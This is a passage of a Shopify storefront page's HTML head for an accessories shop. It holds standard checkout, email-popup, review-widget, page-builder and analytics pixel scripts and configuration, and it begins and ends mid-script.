e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//danaherbert.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//danaherbert.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://danaherbert.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://danaherbert.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script src="//danaherbert.com/cdn/shop/t/22/assets/vendor-scripts-v11.js" defer="defer"></script><script src="//danaherbert.com/cdn/shop/t/22/assets/theme.js?v=46229639351051516931764020363" defer="defer"></script>
<script type="text/javascript">
  window.Pop = window.Pop || {};
  window.Pop.common = window.Pop.common || {};
  window.Pop.common.shop = {
    permanent_domain: 'dana-herbert.myshopify.com',
    currency: "USD",
    money_format: "$ {{amount}}",
    id: 9876576
  };
  

  window.Pop.common.template = 'collection';
  window.Pop.common.cart = {};
  window.Pop.common.vapid_public_key = "BJuXCmrtTK335SuczdNVYrGVtP_WXn4jImChm49st7K7z7e8gxSZUKk4DhUpk8j2Xpiw5G4-ylNbMKLlKkUEU98=";
  window.Pop.global_config = {"asset_urls":{"loy":{},"rev":{},"pu":{"init_js":null},"widgets":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_init.js?v=1728041536","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.js?v=1728041538","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.css?v=1654723622"},"forms":{},"global":{"helper_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_pop_tracking.js?v=1704919189"}},"proxy_paths":{"pop":"\/apps\/ba-pop","app_metrics":"\/apps\/ba-pop\/app_metrics","push_subscription":"\/apps\/ba-pop\/push"},"aat":["pop"],"pv":false,"sts":false,"bam":true,"batc":true,"base_money_format":"$ {{amount}}","online_store_version":1,"loy_js_api_enabled":false,"shop":{"id":9876576,"name":"Dana Herbert Accessories","domain":"danaherbert.com"}};
  window.Pop.widgets_config = {"id":50174,"active":false,"frequency_limit_amount":2,"frequency_limit_time_unit":"days","background_image":{"position":"none","widget_background_preview_url":""},"initial_state":{"body":"Sign up for a discount code \u0026 info on future sales!","title":"Get 10% off your order","cta_text":"Sign Up","show_email":"true","action_text":"Saving...","footer_text":"You are signing up to receive communication via email and can unsubscribe at any time.","dismiss_text":"No Thanks","email_placeholder":"Email Address","phone_placeholder":"Phone Number"},"success_state":{"body":"Thanks for subscribing. Copy your discount code and apply to your next order.","title":"Discount Unlocked 🎉","cta_text":"Continue shopping","cta_action":"dismiss","redirect_url":"","open_url_new_tab":"false"},"closed_state":{"action":"close_widget","font_size":"20","action_text":"GET 10% OFF","display_offset":"300","display_position":"left"},"error_state":{"submit_error":"Sorry, please try again later","invalid_email":"Please enter valid email address!","error_subscribing":"Error subscribing, try again later","already_registered":"You have already registered","invalid_phone_number":"Please enter valid phone number!"},"trigger":{"action":"on_timer","delay_in_seconds":"5"},"colors":{"link_color":"#4FC3F7","sticky_bar_bg":"#C62828","cta_font_color":"#fff","body_font_color":"#000","sticky_bar_text":"#fff","background_color":"#fff","error_text_color":"#ff2626","title_font_color":"#000","footer_font_color":"#bbb","dismiss_font_color":"#bbb","cta_background_color":"#000","sticky_coupon_bar_bg":"#286ef8","error_text_background":"","sticky_coupon_bar_text":"#fff"},"sticky_coupon_bar":{"enabled":"false","message":"Don't forget to use your code"},"display_style":{"font":"Arial","size":"regular","align":"center"},"dismissable":true,"has_background":false,"opt_in_channels":["email"],"rules":[],"widget_css":".powered_by_rivo{\n  display: block;\n}\n.ba_widget_main_design {\n  background: #fff;\n}\n.ba_widget_content{text-align: center}\n.ba_widget_parent{\n  font-family: Arial;\n}\n.ba_widget_parent.background{\n}\n.ba_widget_left_content{\n}\n.ba_widget_right_content{\n}\n#ba_widget_cta_button:disabled{\n  background: #000cc;\n}\n#ba_widget_cta_button{\n  background: #000;\n  color: #fff;\n}\n#ba_widget_cta_button:after {\n  background: #000e0;\n}\n.ba_initial_state_title, .ba_success_state_title{\n  color: #000;\n}\n.ba_initial_state_body, .ba_success_state_body{\n  color: #000;\n}\n.ba_initial_state_dismiss_text{\n  color: #bbb;\n}\n.ba_initial_state_footer_text, .ba_initial_state_sms_agreement{\n  color: #bbb;\n}\n.ba_widget_error{\n  color: #ff2626;\n  background: ;\n}\n.ba_link_color{\n  color: #4FC3F7;\n}\n","custom_css":null,"logo":null};
</script>


<script type="text/javascript">
  

  (function() {
    //Global snippet for Email Popups
    //this is updated automatically - do not edit manually.
    document.addEventListener('DOMContentLoaded', function() {
      function loadScript(src, defer, done) {
        var js = document.createElement('script');
        js.src = src;
        js.defer = defer;
        js.onload = function(){done();};
        js.onerror = function(){
          done(new Error('Failed to load script ' + src));
        };
        document.head.appendChild(js);
      }

      function browserSupportsAllFeatures() {
        return window.Promise && window.fetch && window.Symbol;
      }

      if (browserSupportsAllFeatures()) {
        main();
      } else {
        loadScript('https://cdnjs.cloudflare.com/polyfill/v3/polyfill.min.js?features=Promise,fetch', true, main);
      }

      function loadAppScripts(){
        const popAppEmbedEnabled = document.getElementById("pop-app-embed-init");

        if (window.Pop.global_config.aat.includes("pop") && !popAppEmbedEnabled){
          loadScript(window.Pop.global_config.asset_urls.widgets.init_js, true, function(){});
        }
      }

      function main(err) {
        loadScript(window.Pop.global_config.asset_urls.global.helper_js, false, loadAppScripts);
      }
    });
  })();
</script>

 <script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/sc95qWN0ZsuoeInETgyLTs57Li1IRews21hNIYVt" async></script>
<!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/sc95qWN0ZsuoeInETgyLTs57Li1IRews21hNIYVt?languageCode=en" async></script>



  
<!-- END app block --><!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/reviews_tab/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_collections",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1768904840000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/1aff304a-11ec-47a0-aee1-7f4ae56792d4/tydal-popups-email-pop-ups-4/assets/pop-app-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 9876576,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 9876576,storefrontBaseUrl: "https://danaherbert.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"483787009","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-WPZ2WC8E7R\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-WPZ2WC8E7R\\\",\\\"AW-11043327715\\\/scKlCPaY7osYEOOd75Ep\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-WPZ2WC8E7R\\\",\\\"AW-11043327715\\\/XGcMCPOY7osYEOOd75Ep\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-WPZ2WC8E7R\\\",\\\"AW-11043327715\\\/3ttACO2Y7osYEOOd75Ep\\\",\\\"MC-8EDT0BL29Z\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-WPZ2WC8E7R\\\",\\\"AW-11043327715\\\/NkpXCOqY7osYEOOd75Ep\\\",\\\"MC-8EDT0BL29Z\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-WPZ2WC8E7R\\\",\\\"AW-11043327715\\\/rn2wCOeY7osYEOOd75Ep\\\",\\\"MC-8EDT0BL29Z\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-WPZ2WC8E7R\\\",\\\"AW-11043327715\\\/9lg7CPmY7osYEOOd75Ep\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-WPZ2WC8E7R\\\",\\\"AW-11043327715\\\/Ts3rCPCY7osYEOOd75Ep\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"115081473","configuration":"{\"pixel_id\":\"1481578619235408\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"67797249","configuration":"{\"tagID\":\"2613755049906\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"29524225","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Purchase (Shopify) V2"},{"id":"60883201","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel 